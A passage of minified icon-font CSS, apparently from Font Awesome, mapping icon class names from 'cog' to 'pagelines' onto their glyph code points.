6"}.fa-cog:before{content:"\f013"}.fa-cogs:before{content:"\f085"}.fa-coins:before{content:"\f51e"}.fa-columns:before{content:"\f0db"}.fa-comment:before{content:"\f075"}.fa-comment-alt:before{content:"\f27a"}.fa-comment-alt-check:before{content:"\f4a2"}.fa-comment-alt-dollar:before{content:"\f650"}.fa-comment-alt-dots:before{content:"\f4a3"}.fa-comment-alt-edit:before{content:"\f4a4"}.fa-comment-alt-exclamation:before{content:"\f4a5"}.fa-comment-alt-lines:before{content:"\f4a6"}.fa-comment-alt-minus:before{content:"\f4a7"}.fa-comment-alt-plus:before{content:"\f4a8"}.fa-comment-alt-slash:before{content:"\f4a9"}.fa-comment-alt-smile:before{content:"\f4aa"}.fa-comment-alt-times:before{content:"\f4ab"}.fa-comment-check:before{content:"\f4ac"}.fa-comment-dollar:before{content:"\f651"}.fa-comment-dots:before{content:"\f4ad"}.fa-comment-edit:before{content:"\f4ae"}.fa-comment-exclamation:before{content:"\f4af"}.fa-comment-lines:before{content:"\f4b0"}.fa-comment-minus:before{content:"\f4b1"}.fa-comment-plus:before{content:"\f4b2"}.fa-comment-slash:before{content:"\f4b3"}.fa-comment-smile:before{content:"\f4b4"}.fa-comment-times:before{content:"\f4b5"}.fa-comments:before{content:"\f086"}.fa-comments-alt:before{content:"\f4b6"}.fa-comments-alt-dollar:before{content:"\f652"}.fa-comments-dollar:before{content:"\f653"}.fa-compact-disc:before{content:"\f51f"}.fa-compass:before{content:"\f14e"}.fa-compass-slash:before{content:"\f5e9"}.fa-compress:before{content:"\f066"}.fa-compress-alt:before{content:"\f422"}.fa-compress-wide:before{content:"\f326"}.fa-concierge-bell:before{content:"\f562"}.fa-connectdevelop:before{content:"\f20e"}.fa-container-storage:before{content:"\f4b7"}.fa-contao:before{content:"\f26d"}.fa-conveyor-belt:before{content:"\f46e"}.fa-conveyor-belt-alt:before{content:"\f46f"}.fa-cookie:before{content:"\f563"}.fa-cookie-bite:before{content:"\f564"}.fa-copy:before{content:"\f0c5"}.fa-copyright:before{content:"\f1f9"}.fa-corn:before{content:"\f6c7"}.fa-couch:before{content:"\f4b8"}.fa-cow:before{content:"\f6c8"}.fa-cpanel:before{content:"\f388"}.fa-creative-commons:before{content:"\f25e"}.fa-creative-commons-by:before{content:"\f4e7"}.fa-creative-commons-nc:before{content:"\f4e8"}.fa-creative-commons-nc-eu:before{content:"\f4e9"}.fa-creative-commons-nc-jp:before{content:"\f4ea"}.fa-creative-commons-nd:before{content:"\f4eb"}.fa-creative-commons-pd:before{content:"\f4ec"}.fa-creative-commons-pd-alt:before{content:"\f4ed"}.fa-creative-commons-remix:before{content:"\f4ee"}.fa-creative-commons-sa:before{content:"\f4ef"}.fa-creative-commons-sampling:before{content:"\f4f0"}.fa-creative-commons-sampling-plus:before{content:"\f4f1"}.fa-creative-commons-share:before{content:"\f4f2"}.fa-creative-commons-zero:before{content:"\f4f3"}.fa-credit-card:before{content:"\f09d"}.fa-credit-card-blank:before{content:"\f389"}.fa-credit-card-front:before{content:"\f38a"}.fa-cricket:before{content:"\f449"}.fa-critical-role:before{content:"\f6c9"}.fa-crop:before{content:"\f125"}.fa-crop-alt:before{content:"\f565"}.fa-cross:before{content:"\f654"}.fa-crosshairs:before{content:"\f05b"}.fa-crow:before{content:"\f520"}.fa-crown:before{content:"\f521"}.fa-css3:before{content:"\f13c"}.fa-css3-alt:before{content:"\f38b"}.fa-cube:before{content:"\f1b2"}.fa-cubes:before{content:"\f1b3"}.fa-curling:before{content:"\f44a"}.fa-cut:before{content:"\f0c4"}.fa-cuttlefish:before{content:"\f38c"}.fa-d-and-d:before{content:"\f38d"}.fa-d-and-d-beyond:before{content:"\f6ca"}.fa-dagger:before{content:"\f6cb"}.fa-dashcube:before{content:"\f210"}.fa-database:before{content:"\f1c0"}.fa-deaf:before{content:"\f2a4"}.fa-delicious:before{content:"\f1a5"}.fa-democrat:before{content:"\f747"}.fa-deploydog:before{content:"\f38e"}.fa-deskpro:before{content:"\f38f"}.fa-desktop:before{content:"\f108"}.fa-desktop-alt:before{content:"\f390"}.fa-dev:before{content:"\f6cc"}.fa-deviantart:before{content:"\f1bd"}.fa-dewpoint:before{content:"\f748"}.fa-dharmachakra:before{content:"\f655"}.fa-diagnoses:before{content:"\f470"}.fa-diamond:before{content:"\f219"}.fa-dice:before{content:"\f522"}.fa-dice-d10:before{content:"\f6cd"}.fa-dice-d12:before{content:"\f6ce"}.fa-dice-d20:before{content:"\f6cf"}.fa-dice-d4:before{content:"\f6d0"}.fa-dice-d6:before{content:"\f6d1"}.fa-dice-d8:before{content:"\f6d2"}.fa-dice-five:before{content:"\f523"}.fa-dice-four:before{content:"\f524"}.fa-dice-one:before{content:"\f525"}.fa-dice-six:before{content:"\f526"}.fa-dice-three:before{content:"\f527"}.fa-dice-two:before{content:"\f528"}.fa-digg:before{content:"\f1a6"}.fa-digital-ocean:before{content:"\f391"}.fa-digital-tachograph:before{content:"\f566"}.fa-diploma:before{content:"\f5ea"}.fa-directions:before{content:"\f5eb"}.fa-discord:before{content:"\f392"}.fa-discourse:before{content:"\f393"}.fa-divide:before{content:"\f529"}.fa-dizzy:before{content:"\f567"}.fa-dna:before{content:"\f471"}.fa-do-not-enter:before{content:"\f5ec"}.fa-dochub:before{content:"\f394"}.fa-docker:before{content:"\f395"}.fa-dog:before{content:"\f6d3"}.fa-dog-leashed:before{content:"\f6d4"}.fa-dollar-sign:before{content:"\f155"}.fa-dolly:before{content:"\f472"}.fa-dolly-empty:before{content:"\f473"}.fa-dolly-flatbed:before{content:"\f474"}.fa-dolly-flatbed-alt:before{content:"\f475"}.fa-dolly-flatbed-empty:before{content:"\f476"}.fa-donate:before{content:"\f4b9"}.fa-door-closed:before{content:"\f52a"}.fa-door-open:before{content:"\f52b"}.fa-dot-circle:before{content:"\f192"}.fa-dove:before{content:"\f4ba"}.fa-download:before{content:"\f019"}.fa-draft2digital:before{content:"\f396"}.fa-drafting-compass:before{content:"\f568"}.fa-dragon:before{content:"\f6d5"}.fa-draw-circle:before{content:"\f5ed"}.fa-draw-polygon:before{content:"\f5ee"}.fa-draw-square:before{content:"\f5ef"}.fa-dribbble:before{content:"\f17d"}.fa-dribbble-square:before{content:"\f397"}.fa-dropbox:before{content:"\f16b"}.fa-drum:before{content:"\f569"}.fa-drum-steelpan:before{content:"\f56a"}.fa-drumstick:before{content:"\f6d6"}.fa-drumstick-bite:before{content:"\f6d7"}.fa-drupal:before{content:"\f1a9"}.fa-duck:before{content:"\f6d8"}.fa-dumbbell:before{content:"\f44b"}.fa-dungeon:before{content:"\f6d9"}.fa-dyalog:before{content:"\f399"}.fa-ear:before{content:"\f5f0"}.fa-earlybirds:before{content:"\f39a"}.fa-ebay:before{content:"\f4f4"}.fa-eclipse:before{content:"\f749"}.fa-eclipse-alt:before{content:"\f74a"}.fa-edge:before{content:"\f282"}.fa-edit:before{content:"\f044"}.fa-eject:before{content:"\f052"}.fa-elementor:before{content:"\f430"}.fa-elephant:before{content:"\f6da"}.fa-ellipsis-h:before{content:"\f141"}.fa-ellipsis-h-alt:before{content:"\f39b"}.fa-ellipsis-v:before{content:"\f142"}.fa-ellipsis-v-alt:before{content:"\f39c"}.fa-ello:before{content:"\f5f1"}.fa-ember:before{content:"\f423"}.fa-empire:before{content:"\f1d1"}.fa-empty-set:before{content:"\f656"}.fa-engine-warning:before{content:"\f5f2"}.fa-envelope:before{content:"\f0e0"}.fa-envelope-open:before{content:"\f2b6"}.fa-envelope-open-dollar:before{content:"\f657"}.fa-envelope-open-text:before{content:"\f658"}.fa-envelope-square:before{content:"\f199"}.fa-envira:before{content:"\f299"}.fa-equals:before{content:"\f52c"}.fa-eraser:before{content:"\f12d"}.fa-erlang:before{content:"\f39d"}.fa-ethereum:before{content:"\f42e"}.fa-etsy:before{content:"\f2d7"}.fa-euro-sign:before{content:"\f153"}.fa-exchange:before{content:"\f0ec"}.fa-exchange-alt:before{content:"\f362"}.fa-exclamation:before{content:"\f12a"}.fa-exclamation-circle:before{content:"\f06a"}.fa-exclamation-square:before{content:"\f321"}.fa-exclamation-triangle:before{content:"\f071"}.fa-expand:before{content:"\f065"}.fa-expand-alt:before{content:"\f424"}.fa-expand-arrows:before{content:"\f31d"}.fa-expand-arrows-alt:before{content:"\f31e"}.fa-expand-wide:before{content:"\f320"}.fa-expeditedssl:before{content:"\f23e"}.fa-external-link:before{content:"\f08e"}.fa-external-link-alt:before{content:"\f35d"}.fa-external-link-square:before{content:"\f14c"}.fa-external-link-square-alt:before{content:"\f360"}.fa-eye:before{content:"\f06e"}.fa-eye-dropper:before{content:"\f1fb"}.fa-eye-evil:before{content:"\f6db"}.fa-eye-slash:before{content:"\f070"}.fa-facebook:before{content:"\f09a"}.fa-facebook-f:before{content:"\f39e"}.fa-facebook-messenger:before{content:"\f39f"}.fa-facebook-square:before{content:"\f082"}.fa-fantasy-flight-games:before{content:"\f6dc"}.fa-fast-backward:before{content:"\f049"}.fa-fast-forward:before{content:"\f050"}.fa-fax:before{content:"\f1ac"}.fa-feather:before{content:"\f52d"}.fa-feather-alt:before{content:"\f56b"}.fa-female:before{content:"\f182"}.fa-field-hockey:before{content:"\f44c"}.fa-fighter-jet:before{content:"\f0fb"}.fa-file:before{content:"\f15b"}.fa-file-alt:before{content:"\f15c"}.fa-file-archive:before{content:"\f1c6"}.fa-file-audio:before{content:"\f1c7"}.fa-file-certificate:before{content:"\f5f3"}.fa-file-chart-line:before{content:"\f659"}.fa-file-chart-pie:before{content:"\f65a"}.fa-file-check:before{content:"\f316"}.fa-file-code:before{content:"\f1c9"}.fa-file-contract:before{content:"\f56c"}.fa-file-csv:before{content:"\f6dd"}.fa-file-download:before{content:"\f56d"}.fa-file-edit:before{content:"\f31c"}.fa-file-excel:before{content:"\f1c3"}.fa-file-exclamation:before{content:"\f31a"}.fa-file-export:before{content:"\f56e"}.fa-file-image:before{content:"\f1c5"}.fa-file-import:before{content:"\f56f"}.fa-file-invoice:before{content:"\f570"}.fa-file-invoice-dollar:before{content:"\f571"}.fa-file-medical:before{content:"\f477"}.fa-file-medical-alt:before{content:"\f478"}.fa-file-minus:before{content:"\f318"}.fa-file-pdf:before{content:"\f1c1"}.fa-file-plus:before{content:"\f319"}.fa-file-powerpoint:before{content:"\f1c4"}.fa-file-prescription:before{content:"\f572"}.fa-file-signature:before{content:"\f573"}.fa-file-spreadsheet:before{content:"\f65b"}.fa-file-times:before{content:"\f317"}.fa-file-upload:before{content:"\f574"}.fa-file-user:before{content:"\f65c"}.fa-file-video:before{content:"\f1c8"}.fa-file-word:before{content:"\f1c2"}.fa-fill:before{content:"\f575"}.fa-fill-drip:before{content:"\f576"}.fa-film:before{content:"\f008"}.fa-film-alt:before{content:"\f3a0"}.fa-filter:before{content:"\f0b0"}.fa-fingerprint:before{content:"\f577"}.fa-fire:before{content:"\f06d"}.fa-fire-extinguisher:before{content:"\f134"}.fa-fire-smoke:before{content:"\f74b"}.fa-firefox:before{content:"\f269"}.fa-first-aid:before{content:"\f479"}.fa-first-order:before{content:"\f2b0"}.fa-first-order-alt:before{content:"\f50a"}.fa-firstdraft:before{content:"\f3a1"}.fa-fish:before{content:"\f578"}.fa-fist-raised:before{content:"\f6de"}.fa-flag:before{content:"\f024"}.fa-flag-alt:before{content:"\f74c"}.fa-flag-checkered:before{content:"\f11e"}.fa-flag-usa:before{content:"\f74d"}.fa-flame:before{content:"\f6df"}.fa-flask:before{content:"\f0c3"}.fa-flask-poison:before{content:"\f6e0"}.fa-flask-potion:before{content:"\f6e1"}.fa-flickr:before{content:"\f16e"}.fa-flipboard:before{content:"\f44d"}.fa-flushed:before{content:"\f579"}.fa-fly:before{content:"\f417"}.fa-fog:before{content:"\f74e"}.fa-folder:before{content:"\f07b"}.fa-folder-minus:before{content:"\f65d"}.fa-folder-open:before{content:"\f07c"}.fa-folder-plus:before{content:"\f65e"}.fa-folder-times:before{content:"\f65f"}.fa-folders:before{content:"\f660"}.fa-font:before{content:"\f031"}.fa-font-awesome:before{content:"\f2b4"}.fa-font-awesome-alt:before{content:"\f35c"}.fa-font-awesome-flag:before{content:"\f425"}.fa-font-awesome-logo-full:before{content:"\f4e6"}.fa-fonticons:before{content:"\f280"}.fa-fonticons-fi:before{content:"\f3a2"}.fa-football-ball:before{content:"\f44e"}.fa-football-helmet:before{content:"\f44f"}.fa-forklift:before{content:"\f47a"}.fa-fort-awesome:before{content:"\f286"}.fa-fort-awesome-alt:before{content:"\f3a3"}.fa-forumbee:before{content:"\f211"}.fa-forward:before{content:"\f04e"}.fa-foursquare:before{content:"\f180"}.fa-fragile:before{content:"\f4bb"}.fa-free-code-camp:before{content:"\f2c5"}.fa-freebsd:before{content:"\f3a4"}.fa-frog:before{content:"\f52e"}.fa-frown:before{content:"\f119"}.fa-frown-open:before{content:"\f57a"}.fa-fulcrum:before{content:"\f50b"}.fa-function:before{content:"\f661"}.fa-funnel-dollar:before{content:"\f662"}.fa-futbol:before{content:"\f1e3"}.fa-galactic-republic:before{content:"\f50c"}.fa-galactic-senate:before{content:"\f50d"}.fa-gamepad:before{content:"\f11b"}.fa-gas-pump:before{content:"\f52f"}.fa-gas-pump-slash:before{content:"\f5f4"}.fa-gavel:before{content:"\f0e3"}.fa-gem:before{content:"\f3a5"}.fa-genderless:before{content:"\f22d"}.fa-get-pocket:before{content:"\f265"}.fa-gg:before{content:"\f260"}.fa-gg-circle:before{content:"\f261"}.fa-ghost:before{content:"\f6e2"}.fa-gift:before{content:"\f06b"}.fa-gift-card:before{content:"\f663"}.fa-git:before{content:"\f1d3"}.fa-git-square:before{content:"\f1d2"}.fa-github:before{content:"\f09b"}.fa-github-alt:before{content:"\f113"}.fa-github-square:before{content:"\f092"}.fa-gitkraken:before{content:"\f3a6"}.fa-gitlab:before{content:"\f296"}.fa-gitter:before{content:"\f426"}.fa-glass-martini:before{content:"\f000"}.fa-glass-martini-alt:before{content:"\f57b"}.fa-glasses:before{content:"\f530"}.fa-glasses-alt:before{content:"\f5f5"}.fa-glide:before{content:"\f2a5"}.fa-glide-g:before{content:"\f2a6"}.fa-globe:before{content:"\f0ac"}.fa-globe-africa:before{content:"\f57c"}.fa-globe-americas:before{content:"\f57d"}.fa-globe-asia:before{content:"\f57e"}.fa-globe-stand:before{content:"\f5f6"}.fa-gofore:before{content:"\f3a7"}.fa-golf-ball:before{content:"\f450"}.fa-golf-club:before{content:"\f451"}.fa-goodreads:before{content:"\f3a8"}.fa-goodreads-g:before{content:"\f3a9"}.fa-google:before{content:"\f1a0"}.fa-google-drive:before{content:"\f3aa"}.fa-google-play:before{content:"\f3ab"}.fa-google-plus:before{content:"\f2b3"}.fa-google-plus-g:before{content:"\f0d5"}.fa-google-plus-square:before{content:"\f0d4"}.fa-google-wallet:before{content:"\f1ee"}.fa-gopuram:before{content:"\f664"}.fa-graduation-cap:before{content:"\f19d"}.fa-gratipay:before{content:"\f184"}.fa-grav:before{content:"\f2d6"}.fa-greater-than:before{content:"\f531"}.fa-greater-than-equal:before{content:"\f532"}.fa-grimace:before{content:"\f57f"}.fa-grin:before{content:"\f580"}.fa-grin-alt:before{content:"\f581"}.fa-grin-beam:before{content:"\f582"}.fa-grin-beam-sweat:before{content:"\f583"}.fa-grin-hearts:before{content:"\f584"}.fa-grin-squint:before{content:"\f585"}.fa-grin-squint-tears:before{content:"\f586"}.fa-grin-stars:before{content:"\f587"}.fa-grin-tears:before{content:"\f588"}.fa-grin-tongue:before{content:"\f589"}.fa-grin-tongue-squint:before{content:"\f58a"}.fa-grin-tongue-wink:before{content:"\f58b"}.fa-grin-wink:before{content:"\f58c"}.fa-grip-horizontal:before{content:"\f58d"}.fa-grip-vertical:before{content:"\f58e"}.fa-gripfire:before{content:"\f3ac"}.fa-grunt:before{content:"\f3ad"}.fa-gulp:before{content:"\f3ae"}.fa-h-square:before{content:"\f0fd"}.fa-h1:before{content:"\f313"}.fa-h2:before{content:"\f314"}.fa-h3:before{content:"\f315"}.fa-hacker-news:before{content:"\f1d4"}.fa-hacker-news-square:before{content:"\f3af"}.fa-hackerrank:before{content:"\f5f7"}.fa-hammer:before{content:"\f6e3"}.fa-hammer-war:before{content:"\f6e4"}.fa-hamsa:before{content:"\f665"}.fa-hand-heart:before{content:"\f4bc"}.fa-hand-holding:before{content:"\f4bd"}.fa-hand-holding-box:before{content:"\f47b"}.fa-hand-holding-heart:before{content:"\f4be"}.fa-hand-holding-magic:before{content:"\f6e5"}.fa-hand-holding-seedling:before{content:"\f4bf"}.fa-hand-holding-usd:before{content:"\f4c0"}.fa-hand-holding-water:before{content:"\f4c1"}.fa-hand-lizard:before{content:"\f258"}.fa-hand-paper:before{content:"\f256"}.fa-hand-peace:before{content:"\f25b"}.fa-hand-point-down:before{content:"\f0a7"}.fa-hand-point-left:before{content:"\f0a5"}.fa-hand-point-right:before{content:"\f0a4"}.fa-hand-point-up:before{content:"\f0a6"}.fa-hand-pointer:before{content:"\f25a"}.fa-hand-receiving:before{content:"\f47c"}.fa-hand-rock:before{content:"\f255"}.fa-hand-scissors:before{content:"\f257"}.fa-hand-spock:before{content:"\f259"}.fa-hands:before{content:"\f4c2"}.fa-hands-heart:before{content:"\f4c3"}.fa-hands-helping:before{content:"\f4c4"}.fa-hands-usd:before{content:"\f4c5"}.fa-handshake:before{content:"\f2b5"}.fa-handshake-alt:before{content:"\f4c6"}.fa-hanukiah:before{content:"\f6e6"}.fa-hashtag:before{content:"\f292"}.fa-hat-witch:before{content:"\f6e7"}.fa-hat-wizard:before{content:"\f6e8"}.fa-haykal:before{content:"\f666"}.fa-hdd:before{content:"\f0a0"}.fa-head-side:before{content:"\f6e9"}.fa-head-vr:before{content:"\f6ea"}.fa-heading:before{content:"\f1dc"}.fa-headphones:before{content:"\f025"}.fa-headphones-alt:before{content:"\f58f"}.fa-headset:before{content:"\f590"}.fa-heart:before{content:"\f004"}.fa-heart-circle:before{content:"\f4c7"}.fa-heart-rate:before{content:"\f5f8"}.fa-heart-square:before{content:"\f4c8"}.fa-heartbeat:before{content:"\f21e"}.fa-helicopter:before{content:"\f533"}.fa-helmet-battle:before{content:"\f6eb"}.fa-hexagon:before{content:"\f312"}.fa-highlighter:before{content:"\f591"}.fa-hiking:before{content:"\f6ec"}.fa-hippo:before{content:"\f6ed"}.fa-hips:before{content:"\f452"}.fa-hire-a-helper:before{content:"\f3b0"}.fa-history:before{content:"\f1da"}.fa-hockey-mask:before{content:"\f6ee"}.fa-hockey-puck:before{content:"\f453"}.fa-hockey-sticks:before{content:"\f454"}.fa-home:before{content:"\f015"}.fa-home-heart:before{content:"\f4c9"}.fa-hood-cloak:before{content:"\f6ef"}.fa-hooli:before{content:"\f427"}.fa-hornbill:before{content:"\f592"}.fa-horse:before{content:"\f6f0"}.fa-hospital:before{content:"\f0f8"}.fa-hospital-alt:before{content:"\f47d"}.fa-hospital-symbol:before{content:"\f47e"}.fa-hot-tub:before{content:"\f593"}.fa-hotel:before{content:"\f594"}.fa-hotjar:before{content:"\f3b1"}.fa-hourglass:before{content:"\f254"}.fa-hourglass-end:before{content:"\f253"}.fa-hourglass-half:before{content:"\f252"}.fa-hourglass-start:before{content:"\f251"}.fa-house-damage:before{content:"\f6f1"}.fa-house-flood:before{content:"\f74f"}.fa-houzz:before{content:"\f27c"}.fa-hryvnia:before{content:"\f6f2"}.fa-html5:before{content:"\f13b"}.fa-hubspot:before{content:"\f3b2"}.fa-humidity:before{content:"\f750"}.fa-hurricane:before{content:"\f751"}.fa-i-cursor:before{content:"\f246"}.fa-id-badge:before{content:"\f2c1"}.fa-id-card:before{content:"\f2c2"}.fa-id-card-alt:before{content:"\f47f"}.fa-image:before{content:"\f03e"}.fa-images:before{content:"\f302"}.fa-imdb:before{content:"\f2d8"}.fa-inbox:before{content:"\f01c"}.fa-inbox-in:before{content:"\f310"}.fa-inbox-out:before{content:"\f311"}.fa-indent:before{content:"\f03c"}.fa-industry:before{content:"\f275"}.fa-industry-alt:before{content:"\f3b3"}.fa-infinity:before{content:"\f534"}.fa-info:before{content:"\f129"}.fa-info-circle:before{content:"\f05a"}.fa-info-square:before{content:"\f30f"}.fa-inhaler:before{content:"\f5f9"}.fa-instagram:before{content:"\f16d"}.fa-integral:before{content:"\f667"}.fa-internet-explorer:before{content:"\f26b"}.fa-intersection:before{content:"\f668"}.fa-inventory:before{content:"\f480"}.fa-ioxhost:before{content:"\f208"}.fa-italic:before{content:"\f033"}.fa-itunes:before{content:"\f3b4"}.fa-itunes-note:before{content:"\f3b5"}.fa-jack-o-lantern:before{content:"\f30e"}.fa-java:before{content:"\f4e4"}.fa-jedi:before{content:"\f669"}.fa-jedi-order:before{content:"\f50e"}.fa-jenkins:before{content:"\f3b6"}.fa-joget:before{content:"\f3b7"}.fa-joint:before{content:"\f595"}.fa-joomla:before{content:"\f1aa"}.fa-journal-whills:before{content:"\f66a"}.fa-js:before{content:"\f3b8"}.fa-js-square:before{content:"\f3b9"}.fa-jsfiddle:before{content:"\f1cc"}.fa-kaaba:before{content:"\f66b"}.fa-kaggle:before{content:"\f5fa"}.fa-key:before{content:"\f084"}.fa-key-skeleton:before{content:"\f6f3"}.fa-keybase:before{content:"\f4f5"}.fa-keyboard:before{content:"\f11c"}.fa-keycdn:before{content:"\f3ba"}.fa-keynote:before{content:"\f66c"}.fa-khanda:before{content:"\f66d"}.fa-kickstarter:before{content:"\f3bb"}.fa-kickstarter-k:before{content:"\f3bc"}.fa-kidneys:before{content:"\f5fb"}.fa-kiss:before{content:"\f596"}.fa-kiss-beam:before{content:"\f597"}.fa-kiss-wink-heart:before{content:"\f598"}.fa-kite:before{content:"\f6f4"}.fa-kiwi-bird:before{content:"\f535"}.fa-knife-kitchen:before{content:"\f6f5"}.fa-korvue:before{content:"\f42f"}.fa-lambda:before{content:"\f66e"}.fa-lamp:before{content:"\f4ca"}.fa-landmark:before{content:"\f66f"}.fa-landmark-alt:before{content:"\f752"}.fa-language:before{content:"\f1ab"}.fa-laptop:before{content:"\f109"}.fa-laptop-code:before{content:"\f5fc"}.fa-laravel:before{content:"\f3bd"}.fa-lastfm:before{content:"\f202"}.fa-lastfm-square:before{content:"\f203"}.fa-laugh:before{content:"\f599"}.fa-laugh-beam:before{content:"\f59a"}.fa-laugh-squint:before{content:"\f59b"}.fa-laugh-wink:before{content:"\f59c"}.fa-layer-group:before{content:"\f5fd"}.fa-layer-minus:before{content:"\f5fe"}.fa-layer-plus:before{content:"\f5ff"}.fa-leaf:before{content:"\f06c"}.fa-leaf-heart:before{content:"\f4cb"}.fa-leaf-maple:before{content:"\f6f6"}.fa-leaf-oak:before{content:"\f6f7"}.fa-leanpub:before{content:"\f212"}.fa-lemon:before{content:"\f094"}.fa-less:before{content:"\f41d"}.fa-less-than:before{content:"\f536"}.fa-less-than-equal:before{content:"\f537"}.fa-level-down:before{content:"\f149"}.fa-level-down-alt:before{content:"\f3be"}.fa-level-up:before{content:"\f148"}.fa-level-up-alt:before{content:"\f3bf"}.fa-life-ring:before{content:"\f1cd"}.fa-lightbulb:before{content:"\f0eb"}.fa-lightbulb-dollar:before{content:"\f670"}.fa-lightbulb-exclamation:before{content:"\f671"}.fa-lightbulb-on:before{content:"\f672"}.fa-lightbulb-slash:before{content:"\f673"}.fa-line:before{content:"\f3c0"}.fa-link:before{content:"\f0c1"}.fa-linkedin:before{content:"\f08c"}.fa-linkedin-in:before{content:"\f0e1"}.fa-linode:before{content:"\f2b8"}.fa-linux:before{content:"\f17c"}.fa-lips:before{content:"\f600"}.fa-lira-sign:before{content:"\f195"}.fa-list:before{content:"\f03a"}.fa-list-alt:before{content:"\f022"}.fa-list-ol:before{content:"\f0cb"}.fa-list-ul:before{content:"\f0ca"}.fa-location:before{content:"\f601"}.fa-location-arrow:before{content:"\f124"}.fa-location-circle:before{content:"\f602"}.fa-location-slash:before{content:"\f603"}.fa-lock:before{content:"\f023"}.fa-lock-alt:before{content:"\f30d"}.fa-lock-open:before{content:"\f3c1"}.fa-lock-open-alt:before{content:"\f3c2"}.fa-long-arrow-alt-down:before{content:"\f309"}.fa-long-arrow-alt-left:before{content:"\f30a"}.fa-long-arrow-alt-right:before{content:"\f30b"}.fa-long-arrow-alt-up:before{content:"\f30c"}.fa-long-arrow-down:before{content:"\f175"}.fa-long-arrow-left:before{content:"\f177"}.fa-long-arrow-right:before{content:"\f178"}.fa-long-arrow-up:before{content:"\f176"}.fa-loveseat:before{content:"\f4cc"}.fa-low-vision:before{content:"\f2a8"}.fa-luchador:before{content:"\f455"}.fa-luggage-cart:before{content:"\f59d"}.fa-lungs:before{content:"\f604"}.fa-lyft:before{content:"\f3c3"}.fa-mace:before{content:"\f6f8"}.fa-magento:before{content:"\f3c4"}.fa-magic:before{content:"\f0d0"}.fa-magnet:before{content:"\f076"}.fa-mail-bulk:before{content:"\f674"}.fa-mailchimp:before{content:"\f59e"}.fa-male:before{content:"\f183"}.fa-mandalorian:before{content:"\f50f"}.fa-mandolin:before{content:"\f6f9"}.fa-map:before{content:"\f279"}.fa-map-marked:before{content:"\f59f"}.fa-map-marked-alt:before{content:"\f5a0"}.fa-map-marker:before{content:"\f041"}.fa-map-marker-alt:before{content:"\f3c5"}.fa-map-marker-alt-slash:before{content:"\f605"}.fa-map-marker-check:before{content:"\f606"}.fa-map-marker-edit:before{content:"\f607"}.fa-map-marker-exclamation:before{content:"\f608"}.fa-map-marker-minus:before{content:"\f609"}.fa-map-marker-plus:before{content:"\f60a"}.fa-map-marker-question:before{content:"\f60b"}.fa-map-marker-slash:before{content:"\f60c"}.fa-map-marker-smile:before{content:"\f60d"}.fa-map-marker-times:before{content:"\f60e"}.fa-map-pin:before{content:"\f276"}.fa-map-signs:before{content:"\f277"}.fa-markdown:before{content:"\f60f"}.fa-marker:before{content:"\f5a1"}.fa-mars:before{content:"\f222"}.fa-mars-double:before{content:"\f227"}.fa-mars-stroke:before{content:"\f229"}.fa-mars-stroke-h:before{content:"\f22b"}.fa-mars-stroke-v:before{content:"\f22a"}.fa-mask:before{content:"\f6fa"}.fa-mastodon:before{content:"\f4f6"}.fa-maxcdn:before{content:"\f136"}.fa-medal:before{content:"\f5a2"}.fa-medapps:before{content:"\f3c6"}.fa-medium:before{content:"\f23a"}.fa-medium-m:before{content:"\f3c7"}.fa-medkit:before{content:"\f0fa"}.fa-medrt:before{content:"\f3c8"}.fa-meetup:before{content:"\f2e0"}.fa-megaphone:before{content:"\f675"}.fa-megaport:before{content:"\f5a3"}.fa-meh:before{content:"\f11a"}.fa-meh-blank:before{content:"\f5a4"}.fa-meh-rolling-eyes:before{content:"\f5a5"}.fa-memory:before{content:"\f538"}.fa-menorah:before{content:"\f676"}.fa-mercury:before{content:"\f223"}.fa-meteor:before{content:"\f753"}.fa-microchip:before{content:"\f2db"}.fa-microphone:before{content:"\f130"}.fa-microphone-alt:before{content:"\f3c9"}.fa-microphone-alt-slash:before{content:"\f539"}.fa-microphone-slash:before{content:"\f131"}.fa-microscope:before{content:"\f610"}.fa-microsoft:before{content:"\f3ca"}.fa-mind-share:before{content:"\f677"}.fa-minus:before{content:"\f068"}.fa-minus-circle:before{content:"\f056"}.fa-minus-hexagon:before{content:"\f307"}.fa-minus-octagon:before{content:"\f308"}.fa-minus-square:before{content:"\f146"}.fa-mix:before{content:"\f3cb"}.fa-mixcloud:before{content:"\f289"}.fa-mizuni:before{content:"\f3cc"}.fa-mobile:before{content:"\f10b"}.fa-mobile-alt:before{content:"\f3cd"}.fa-mobile-android:before{content:"\f3ce"}.fa-mobile-android-alt:before{content:"\f3cf"}.fa-modx:before{content:"\f285"}.fa-monero:before{content:"\f3d0"}.fa-money-bill:before{content:"\f0d6"}.fa-money-bill-alt:before{content:"\f3d1"}.fa-money-bill-wave:before{content:"\f53a"}.fa-money-bill-wave-alt:before{content:"\f53b"}.fa-money-check:before{content:"\f53c"}.fa-money-check-alt:before{content:"\f53d"}.fa-monitor-heart-rate:before{content:"\f611"}.fa-monkey:before{content:"\f6fb"}.fa-monument:before{content:"\f5a6"}.fa-moon:before{content:"\f186"}.fa-moon-cloud:before{content:"\f754"}.fa-moon-stars:before{content:"\f755"}.fa-mortar-pestle:before{content:"\f5a7"}.fa-mosque:before{content:"\f678"}.fa-motorcycle:before{content:"\f21c"}.fa-mountain:before{content:"\f6fc"}.fa-mountains:before{content:"\f6fd"}.fa-mouse-pointer:before{content:"\f245"}.fa-music:before{content:"\f001"}.fa-napster:before{content:"\f3d2"}.fa-narwhal:before{content:"\f6fe"}.fa-neos:before{content:"\f612"}.fa-network-wired:before{content:"\f6ff"}.fa-neuter:before{content:"\f22c"}.fa-newspaper:before{content:"\f1ea"}.fa-nimblr:before{content:"\f5a8"}.fa-nintendo-switch:before{content:"\f418"}.fa-node:before{content:"\f419"}.fa-node-js:before{content:"\f3d3"}.fa-not-equal:before{content:"\f53e"}.fa-notes-medical:before{content:"\f481"}.fa-npm:before{content:"\f3d4"}.fa-ns8:before{content:"\f3d5"}.fa-nutritionix:before{content:"\f3d6"}.fa-object-group:before{content:"\f247"}.fa-object-ungroup:before{content:"\f248"}.fa-octagon:before{content:"\f306"}.fa-odnoklassniki:before{content:"\f263"}.fa-odnoklassniki-square:before{content:"\f264"}.fa-oil-can:before{content:"\f613"}.fa-oil-temp:before{content:"\f614"}.fa-old-republic:before{content:"\f510"}.fa-om:before{content:"\f679"}.fa-omega:before{content:"\f67a"}.fa-opencart:before{content:"\f23d"}.fa-openid:before{content:"\f19b"}.fa-opera:before{content:"\f26a"}.fa-optin-monster:before{content:"\f23c"}.fa-osi:before{content:"\f41a"}.fa-otter:before{content:"\f700"}.fa-outdent:before{content:"\f03b"}.fa-page4:before{content:"\f3d7"}.fa-pagelines:before{content:"\f18c"